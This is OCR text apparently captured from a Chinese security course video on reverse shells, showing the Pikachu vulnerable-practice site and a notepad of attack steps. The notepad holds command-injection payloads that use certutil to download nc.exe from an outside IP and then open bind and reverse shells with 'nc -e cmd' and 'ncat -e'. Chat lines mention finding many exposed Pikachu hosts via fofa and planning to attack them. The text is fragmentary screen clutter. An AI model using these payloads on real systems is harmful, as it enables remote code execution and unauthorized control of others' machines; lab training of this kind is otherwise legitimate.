 第5
入门-反弹SH...
62:09
31
第5天：基础入门-反弹SHELL&不回显带外&正反向连接
最近保存 20:41
正在讲话: 小迪安全;
分享
Get the pikachu
不安全 | 47.122.23.131/pikachu/
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
嵌入正文
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
目录
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
1、判断windows
2、windows没有自带的nc
3、想办法上传nc 反弹权限
127.0.0.1 | certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe c:\\nc.exe
4、反弹
127.0.0.1 |  c:\\nc.exe -e cmd -lvvp 5566
ncat 47.122.23.131 5566
127.0.0.1 |  c:\\nc.exe -e cmd 47.94.236.117 5566
ncat -lvvp 5566
行 14，列 1
100%
Windows (CRLF)
UTF-8
聊天
duang
开个白名单
zero.
fofa搜了,确实好多pikachu
Harryhao
维持权限中，少话
发繁华
一会日pikachu去
玉
pikachu dvwa sql 这三个 老多了
发送至: 所有人
建这些基础环
Linux: ncat -e cmd 47.122.23.131 5566
884 个字
150%
英
21:14
2023-02-28